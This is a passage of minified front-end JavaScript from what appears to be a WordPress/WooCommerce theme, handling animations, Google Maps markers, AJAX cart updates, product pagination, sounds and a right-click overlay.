i.eq(e).is(":visible")||a.to(i.filter(":visible"),.5,{autoAlpha:0,scale:1,display:"none"},0).to(i.eq(e),.5,{autoAlpha:1,display:"block"},0),o&&a.add(TweenMax.to(i.eq(e),5,{scale:1.05})),t.animation=a}t.hoverIntent(function(){a(t.index(this),this)}),a(0,t.eq(0))})}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .portfolio-title:not(.not-activated), .thb-fadetype, .thb-slidetype, .thb-progressbar, .thb-autotype",init:function(){var e=this,t=z(e.selector);z(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d, .animation.bottom-to-top-3d-small, .animation.top-to-bottom-3d-small").parent(":not(.slick-track)").addClass("perspective-wrap"),L.on("scroll.thb-animation",function(){e.control(t,!0)}).trigger("scroll.thb-animation")},container:function(e){var t=z(this.selector,e);this.control(t,!1)},control:function(e,t){var a=0,o=.5,i=.15;(t?e.filter(":in-viewport"):e).each(function(){var e=z(this),t={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:a*i};i=e.hasClass("thb-client")||e.hasClass("thb-counter")||e.hasClass("thb-iconlist-li")?(o=.2,.05):e.hasClass("thb-team-member")?(o=.4,.1):(o=.5,.15),!0!==e.data("thb-animated")&&(e.data("thb-animated",!0),e.hasClass("thb-iconbox")?H.iconbox.control(e,a*i):e.hasClass("thb-counter")?H.counter.control(e,a*i):e.hasClass("portfolio-title")?H.portfolioTitle.control(e,a*i):e.hasClass("thb-autotype")?H.autoType.control(e,a*i):e.hasClass("thb-fadetype")?H.fadeType.control(e,a*i):e.hasClass("thb-slidetype")?H.slideType.control(e,a*i):e.hasClass("thb-progressbar")?H.progressBar.control(e,a*i):(e.hasClass("scale")&&(t.scale=1),TweenMax.to(e,o,t)),a++)})}},perspective:{selector:".perspective-enabled",init:function(){var o=z(this.selector),i=L.scrollTop();requestAnimationFrame(function e(){var t=L.scrollTop(),a=t+L.height()+"px";i!==t&&(TweenMax.set(o,{"perspective-origin":"50% "+a}),i=t),requestAnimationFrame(e)})}},fixedMe:{selector:".thb-fixed, .thb-product-style2 .summary, .thb-product-style4 .summary, .thb-product-style5 .summary",init:function(e){var t=e||z(this.selector),a=z(".header").hasClass("style7")||z(".header").hasClass("style8")?30:z(".header").outerHeight(),o=i.outerHeight()+a;r.mobile()||(t.each(function(){z(this).stick_in_parent({offset_top:o||0,spacer:".sticky-content-spacer",recalc_every:30})}),z(".post-content, .products, .product-images").imagesLoaded(function(){z(document.body).trigger("sticky_kit:recalc")}),L.on("resize",_.debounce(function(){z(document.body).trigger("sticky_kit:recalc")},30)))}},autoType:{selector:".thb-autotype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o=e,i=o.find(".thb-autotype-entry"),n=i.data("strings"),s=i.data("speed")?i.data("speed"):50,r=1===i.data("thb-loop"),l=1===i.data("thb-cursor");if(!o.find(".thb-autotype-entry").length)return;i.typed({strings:n,loop:r,showCursor:l,cursorChar:"|",contentType:"html",typeSpeed:s,backDelay:1e3})}}},fadeType:{selector:".thb-fadetype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o=new SplitText(e.find(".thb-fadetype-entry")),i=new TimelineMax,n={};if(i.set(e,{visibility:"visible"}),e.hasClass("thb-fadetype-style1"))n={autoAlpha:0,y:10,rotationX:"-90deg",delay:t},i.staggerFrom(o.chars,.25,n,.05,"+=0",function(){o.revert()});else if(e.hasClass("thb-fadetype-style2"))for(var s=o.chars.length,r=0;r<s;r++){var l=o.chars[r],c=.5*Math.random();i.from(l,2,{opacity:0,ease:Linear.easeNone},c).from(l,2,{yPercent:-50,ease:Expo.easeOut},c)}}}},progressBar:{selector:".thb-progressbar",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){var o=e.find(".thb-progress"),i=o.data("progress");(new TimelineMax).to(e,.6,{autoAlpha:1,delay:t}).to(o.find("span"),1,{scaleX:i/100})}}},slideType:{selector:".thb-slidetype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o,i,n=e.data("style"),s=new TimelineMax,r=.25,l=.05;if(!e.find(".thb-slidetype-entry").length)return;"style1"===n?(i=e.find(".thb-slidetype-entry .lines"),r=.65,l=.15):"style2"===n?(i=(o=new SplitText(e.find(".thb-slidetype-entry"),{type:"words"})).words,r=.65,l=.15):"style3"===n&&(i=(o=new SplitText(e.find(".thb-slidetype-entry"))).chars),s.set(e,{visibility:"visible"}).staggerFrom(i,r,{y:"200%",delay:t},l,"+=0",function(){"style1"!==n&&o.revert()})}}},keyNavigation:{selector:".thb_portfolio_nav, .thb_post_nav.blog_nav_keyboard-on",init:function(){var t=z(this.selector),e=function(e){78===e.keyCode&&t.find(".post_nav_link.next").length&&t.find(".post_nav_link.next")[0].click(),80===e.keyCode&&t.find(".post_nav_link.prev").length&&t.find(".post_nav_link.prev")[0].click()};A.bind("keyup",e),z("input, textarea").on("focus",function(){A.unbind("keyup",e)}),z("input, textarea").on("blur",function(){A.bind("keyup",e)})}},counter:{selector:".thb-counter",control:function(e,t){if(void 0===e.data("thb-in-viewport")){e.data("thb-in-viewport",!0);var a=e,o=a.find(".h1:not(.counter-text), .counter:not(.counter-text)").eq(0),i=o[0],n=o.data("count"),s=o.data("speed"),r=a.find("svg"),l=a.data("separator"),c=r.find("path, circle, rect, ellipse"),d={el:i,value:0,duration:s,theme:"minimal"},h=new TimelineMax({paused:!0});l&&""!==l||(d.format="");var p=new Odometer(d);h.set(a,{visibility:"visible"}).set(r,{display:"block"}).staggerFrom(c,s/2e3,{drawSVG:"0%"},s/1e4),setTimeout(function(){h.play(),p.update(n)},t)}}},like:{selector:".thb-like-button",init:function(){z(this.selector).each(function(){var o=z(this),e=o.find(".counter"),t=e.data("count"),i=(o.find(".fa"),new Odometer({el:e[0],value:0,duration:500,theme:"minimal"}));i.update(t),o.hasClass("loading")||o.on("click",function(){return z.ajax(themeajax.url,{method:"POST",data:{action:"thb_update_likes",id:o.data("id")},beforeSend:function(){o.addClass("loading")},success:function(e){o.removeClass("loading");var t=JSON.parse(e),a=t.count;t.like?o.addClass("active"):o.removeClass("active"),i.update(a)}}),!1})})}},toggleBlog:{selector:".thb-toggle-blog",init:function(e){var t=e||z(this.selector);z(".post.style9",t).each(function(){var e=z(this);z(".style9-arrow",e).on("click",function(){return e.toggleClass("active"),!1})})}},iconbox:{selector:".thb-iconbox",control:function(e,t){if(void 0===e.data("thb-in-viewport")&&!e.hasClass("animation-off")){e.data("thb-in-viewport",!0);var a=e,o=""!==a.data("animation_speed")?a.data("animation_speed"):"1.5",i=a.find("svg"),n=a.find("img:not(.thb_image_hover)"),s=i.find("path, circle, rect, ellipse"),r=a.find("h5"),l=a.find("p"),c=a.find(".thb-iconbox-line"),d=a.find(".thb-iconbox-line em"),h=new TimelineMax({delay:t,paused:!0,clearProps:"all"}),p=r.add(l).add(n);a.hasClass("left")||a.hasClass("right")||p.add(a.find(".thb-read-more")),h.set(a,{visibility:"visible"}).set(i,{visibility:"visible"}).from(s,o,{drawSVG:"0%"},.2,"s").staggerFromTo(p,o/2,{autoAlpha:0,y:"20px"},{autoAlpha:1,y:"0px"},.1,"s-="+o/2),d.length&&h.to(d,o/2,{scale:"1"},"s-="+o/1.5),c.length&&h.to(c,o/2,{scaleX:"1"},"s-="+o/1.5),h.play()}}},officeLocations:{selector:".thb_office_location:not(.disabled)",init:function(){z(this.selector).each(function(){var r=z(this),l=r.data("style")||"style1",c=r.prev(".thb_location_container").find(".thb_location"),e=r.data("map-zoom"),t=r.data("map-style"),a=r.data("map-type"),o=r.data("pan-control"),i=r.data("zoom-control"),n=r.data("maptype-control"),s=r.data("scale-control"),d=r.data("streetview-control"),h=r.find(".thb-location"),p=0,u=new google.maps.LatLngBounds,f={styles:t,zoom:e,scrollwheel:!1,panControl:o,zoomControl:i,mapTypeControl:n,scaleControl:s,streetViewControl:d,fullscreenControl:!1,mapTypeId:a,gestureHandling:"cooperative"},m=new google.maps.Map(r[0],f);google.maps.event.addListenerOnce(m,"tilesloaded",function(){c.on("click",function(){var e=z(this),t="style1"===l?e.parents(".columns").index():e.parents(".thb_location_container").children(".thb_location").index(e),a=h.eq(t),o=a.data("option"),i=o.latitude,n=o.longitude,s=new google.maps.LatLng(i,n);a.data("rendered")||(!0,function(e,t){var a=t.data("option"),o=a.latitude,i=a.longitude,n=new google.maps.LatLng(o,i),s=a.marker_image,r=a.marker_size,l=a.retina_marker,c=a.marker_title,d=a.marker_description,h=new Image;u.extend(n),h.src=s,t.data("rendered",!0),z(h).on("load",function(){H.contactMap.setMarkers(e,m,n,s,r,c,d,l)})}(t,a)),c.removeClass("active"),e.addClass("active"),m.panTo(s),"style2"===l&&(p=-1*r.prev(".thb_location_container").outerHeight()/2,m.panBy(0,p))}),c.eq(0).trigger("click"),0<e?(m.setCenter(u.getCenter()),m.setZoom(e)):(m.setCenter(u.getCenter()),m.fitBounds(u)),"style2"===l&&(p=-1*r.prev(".thb_location_container").outerHeight()/2,m.panBy(0,p))}),L.on("resize.google_map",_.debounce(function(){m.setCenter(u.getCenter()),"style2"===l&&(p=-1*r.prev(".thb_location_container").outerHeight()/2,m.panBy(0,p))},50)).trigger("resize.google_map")})}},contactMap:{selector:".contact_map:not(.disabled)",init:function(){var m=this;z(m.selector).each(function(){var p,t=z(this),e=t.data("map-zoom"),a=t.data("map-style"),o=t.data("map-type"),i=t.data("pan-control"),n=t.data("zoom-control"),s=t.data("maptype-control"),r=t.data("scale-control"),l=t.data("streetview-control"),c=t.find(".thb-location"),d=t.next(".expand"),h=t.width(),u=new google.maps.LatLngBounds,f={styles:a,zoom:e,scrollwheel:!1,panControl:i,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,fullscreenControl:!1,mapTypeId:o,gestureHandling:"cooperative"};d&&d.toggle(function(){var e=t.parents(".row").width();return t.parents(".contact_map_parent").css("overflow","visible"),TweenMax.to(t,1,{width:e,onUpdate:function(){google.maps.event.trigger(p,"resize"),p.setCenter(u.getCenter())}}),!1},function(){return TweenMax.to(t,1,{width:h,onUpdate:function(){google.maps.event.trigger(p,"resize"),p.setCenter(u.getCenter())},onComplete:function(){t.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),p=new google.maps.Map(t[0],f),c.each(function(e){!function(e,t){var a=t.data("option"),o=a.latitude,i=a.longitude,n=new google.maps.LatLng(o,i),s=a.marker_image,r=a.marker_size,l=a.retina_marker,c=a.marker_title,d=a.marker_description,h=new Image;u.extend(n),h.src=s,t.data("rendered",!0),z(h).on("load",function(){m.setMarkers(e,p,n,s,r,c,d,l)})}(e,z(this))}),google.maps.event.addListenerOnce(p,"tilesloaded",function(){0<e?(p.setCenter(u.getCenter()),p.setZoom(e)):(p.setCenter(u.getCenter()),p.fitBounds(u))}),L.on("resize.google_map",_.debounce(function(){p.setCenter(u.getCenter())},50)).trigger("resize.google_map")})},setMarkers:function(e,o,i,n,s,t,a,r){var l="<h3>"+t+"</h3><div>"+a+"</div>",c=new google.maps.InfoWindow({content:l});function d(e,t){this.latlng=e,this.setMap(t)}r&&(s[0]=s[0]/2,s[1]=s[1]/2),(d.prototype=new google.maps.OverlayView).draw=function(){var e=this.div_;e||(e=this.div_=z('<div class="thb_pin"><div class="pulse"></div><div class="shadow"></div><div class="pin-wrap"><img src="'+n+'" width="'+s[0]+'" height="'+s[1]+'"/></div></div>'),this.pinShadow=this.div_.find(".shadow"),this.pulse=this.div_.find(".pulse"),this.div_[0].style.position="absolute",this.div_[0].style.cursor="pointer",this.getPanes().overlayImage.appendChild(this.div_[0]),google.maps.event.addDomListener(e[0],"click",function(e){c.setPosition(i),c.open(o)}));var t=this.getProjection().fromLatLngToDivPixel(i);if(t){var a=(s[0]-40)/2;this.div_[0].style.left=t.x-s[0]/2+"px",this.div_[0].style.top=t.y-s[1]/2+"px",this.div_[0].style.width=s[0]+"px",this.div_[0].style.height=s[1]+"px",this.pinShadow[0].style.marginLeft=a+"px",this.pulse[0].style.marginLeft=a+"px"}},d.prototype.remove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},d.prototype.getPosition=function(){return this.latlng};new d(i,o)}},ajaxAddToCart:{selector:".ajax_add_to_cart",init:function(){z(this.selector);P.on("added_to_cart",function(e,t,a,o){o.find(".thb_button_icon").html(themeajax.l10n.added_svg),o.find("span").text(themeajax.l10n.added)})}},loginForm:{selector:".thb-overflow-container",init:function(){var t=z(this.selector),e=z("ul",t),a=z("a",e);a.on("click",function(){var e=z(this);return e.hasClass("active")||(a.removeClass("active"),e.addClass("active"),z(".thb-form-container",t).toggleClass("register-active")),!1})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var e=z(this.selector),i=z(".single_add_to_cart_button",e);A.on("submit","body.single-product form.cart",function(e){e.preventDefault();var t=z(this),o=i.text();if(!i.is(".disabled")&&!i.is(".wc-variation-selection-needed")){var a={product_id:t.find("[name*='add-to-cart']").val(),product_variation_data:t.serialize()};z.ajax({method:"POST",data:a.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+a.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){P.trigger("adding_to_cart"),i.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(e){var t=z.parseHTML(e),a={".float_count":z(t).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":z(t).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":z(t).find(".widget_shopping_cart_content").html()};z.each(a,function(e,t){z(e).html(t)}),P.trigger("wc_fragments_refreshed"),i.removeClass("disabled").text(o)},error:function(e){P.trigger("wc_fragments_ajax_error"),i.removeClass("disabled").text(o)}})}})}},variations:{selector:"form.variations_form",init:function(){var e=z(this.selector),a=z("#product-images"),t=z("#product-thumbnails"),o=z(".first",a),i=z("img",o),n=z("a",o),s=n.attr("href"),r=i.attr("src"),l=z(".first img",t),c=l.attr("src"),d=z("p.price",".product-information").eq(0),h=d.html();e.on("show_variation",function(e,t){t.price_html?d.html(t.price_html):d.html(h),t.hasOwnProperty("image")&&t.image.src&&(i.attr("src",t.image.src).attr("srcset",""),l.attr("src",t.image.thumb_src).attr("srcset",""),n.attr("href",t.image.full_src),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",t.image.full_src))}).on("reset_image",function(){d.html(h),i.attr("src",r).attr("srcset",""),l.attr("src",c).attr("srcset",""),n.attr("href",s),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&i.attr("data-src",r)})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var e=this;z(e.selector);e.initialize(),P.on("updated_cart_totals",function(){e.initialize()})},initialize:function(){z("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),z(".plus, .minus").on("click",function(){var e=z(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),a=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),i=e.attr("step");return t&&""!==t&&"NaN"!==t||(t=0),""!==a&&"NaN"!==a||(a=""),""!==o&&"NaN"!==o||(o=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),z(this).is(".plus")?a&&(a===t||a<t)?e.val(a):e.val(t+parseFloat(i)):o&&(o===t||t<o)?e.val(o):0<t&&e.val(t-parseFloat(i)),e.trigger("change"),!1})}},sounds:{selector:"#wrapper",init:function(){var e=z(".music_toggle");if("on"===themeajax.sounds.music_sound&&("on"!==themeajax.sounds.music_sound_toggle_home||P.hasClass("home"))){if("on"===themeajax.sounds.music_disable_mobile&&(r.mobile()||r.tablet()))return;var t=new Howl({src:[themeajax.sounds.music_sound_file],preload:!0,loop:!0,volume:.5}).on("load",function(){t.play(),e.length&&(e.data("state","on").addClass("on"),e.on("click",function(){return e.toggleClass("on"),"on"===e.data("state")?(t.pause(),e.data("state","off")):(t.play(),e.data("state","on")),!1}))})}if("on"===themeajax.sounds.link_hover_sound){var a=new Howl({src:[themeajax.sounds.link_hover_sound_file],preload:!0,volume:.5});z("a").hoverIntent(function(){a.play()},function(){})}if("on"===themeajax.sounds.click_sound){var o=new Howl({src:[themeajax.sounds.click_sound_file],preload:!0,volume:.3});z(document).on("click",function(){o.play()})}}},footerUnfold:{selector:".footer-effect-on .fixed-footer-container",init:function(){var e=this,t=z(e.selector);e.run(t),L.on("resize",_.debounce(function(){e.run(t)},50))},run:function(e){var t;e.imagesLoaded(function(){t=1024<=L.outerWidth()?e.outerHeight():0,P.css("padding-bottom",t)})}},responsiveNav:{selector:"#wrapper",init:function(){var e=z(this.selector),t=z("#side-filters"),a=z("#side-cart"),o=z("#thb-featured-portfolio"),i=z(".thb-mobile-close"),n=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-cart")},onReverseComplete:function(){e.removeClass("open-cart")}}),s=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-filters")},onReverseComplete:function(){e.removeClass("open-filters")}}),r=new TimelineLite({paused:!0,onStart:function(){e.addClass("open-featured")},onReverseComplete:function(){e.removeClass("open-featured")}});n.staggerFrom(z("#side-cart").find(".item"),.25,{delay:.25,x:"30",opacity:0},.05,"start").to(z(".thb-mobile-close",a),.3,{scale:1},"start+=0.2"),s.staggerFrom(t.find(".widget"),.25,{delay:.25,x:"-30",opacity:0},.05,"start").to(z(".thb-mobile-close",t),.3,{scale:1},"start+=0.2"),r.staggerTo(o.find(".portfolio"),.25,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg"},.05,"start").to(z(".thb-mobile-close",o),.3,{scale:1},"start+=0.2"),z(".header").on("click","#quick_cart",function(){return themeajax.settings.is_cart||themeajax.settings.is_checkout?S.location=themeajax.settings.cart_url:(n.play(),H.custom_scroll.init()),!1}),z(".featured-portfolio").on("click",function(){return r.play(),!1}),e.on("click","#thb-shop-filters",function(){return s.play(),!1}),A.keyup(function(e){27===e.keyCode&&(n.reverse(),s.reverse(),r.reverse())}),l.add(i).on("click",function(){return n.reverse(),s.reverse(),r.reverse(),!1}),P.on("wc_fragments_refreshed added_to_cart",function(){z(".thb-close").on("click",function(){return n.reverse(),s.reverse(),!1})})}},updateCart:{selector:"#quick_cart",init:function(){z(this.selector);P.bind("wc_fragments_refreshed added_to_cart",H.updateCart.update_cart_dropdown)},update_cart_dropdown:function(e){"added_to_cart"===e.type&&z("#quick_cart").trigger("click")}},shopSidebar:{selector:"#side-filters .widget",init:function(){z(this.selector).each(function(){var e=z(this).find(">h6");e.append(z("<span/>")).on("click",function(){e.toggleClass("active"),e.next().animate({height:"toggle",opacity:"toggle"},300)})}),z(".widget_layered_nav span.count, .widget_product_categories span.count, .widget_tag_cloud .tag-link-count").each(function(){var e=z.trim(z(this).html());e=e.substring(1,e.length-1),z(this).html(e)})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var e=z(this.selector),t=themeajax.settings.shop_product_listing_pagination;z(".woocommerce-pagination").length&&P.hasClass("post-type-archive-product")&&("style2"===t?this.loadButton(e):"style3"===t&&this.loadInfinite(e))},loadButton:function(a){var o=this;z(".woocommerce-pagination").before('<div class="thb_load_more_container pagination-space text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===z(".woocommerce-pagination a.next").length&&z(".thb_load_more_container").addClass("is-hidden"),z(".woocommerce-pagination").hide(),P.on("click",".thb_load_more:not(.no-ajax)",function(e){var t=z(this);return o.href=z(".woocommerce-pagination a.next").attr("href"),!1===o.thb_loading&&(t.html(themeajax.l10n.loading).addClass("loading"),o.loadProducts(t,a)),!1})},loadInfinite:function(e){var t=this;0===z(".woocommerce-pagination a.next").length&&z(".thb_load_more_container").addClass("is-hidden"),z(".woocommerce-pagination").hide(),t.scrollInfinite=_.debounce(function(){!1===t.thb_loading&&L.scrollTop()+L.height()+150>=e.offset().top+e.outerHeight()&&(t.href=z(".woocommerce-pagination a.next").attr("href"),t.loadProducts(!1,e,!0))},30),L.on("scroll",t.scrollInfinite)},loadProducts:function(o,i,n){var s=this;z.ajax(s.href,{method:"GET",beforeSend:function(){s.thb_loading=!0,n&&L.off("scroll",s.scrollInfinite)},success:function(e){var t=z(e),a=t.find("ul.products.thb-main-products li");z(".woocommerce-pagination").html(t.find(".woocommerce-pagination").html()),o?t.find(".woocommerce-pagination .next").length?o.html(themeajax.l10n.loadmore).removeClass("loading"):o.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):n&&t.find(".woocommerce-pagination .next").length&&L.on("scroll",s.scrollInfinite),a.length&&(a.addClass("will-animate").appendTo(i),TweenMax.set(a,{opacity:0,y:30}),TweenMax.staggerTo(a,.3,{y:0,opacity:1},.15)),s.thb_loading=!1}})}},right_click:{selector:".right-click-on",init:function(){var e=z("#right_click_content"),t=new TimelineMax({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none")}}),a=e.find(".columns>*");t.to(e,.25,{opacity:1},"start").staggerFrom(a,.5,{y:20,opacity:0},.1),L.on("contextmenu",function(e){if(3===e.which)return t.play(),!1}),A.keyup(function(e){27===e.keyCode&&t.reverse()}),e.on("click",function(){t.reverse()})}}},A.on("ready",function(){z("#vc_inline-anchor").length?L.on("vc_reload",function(){H.init()}):H.init()})}(jQuery,this);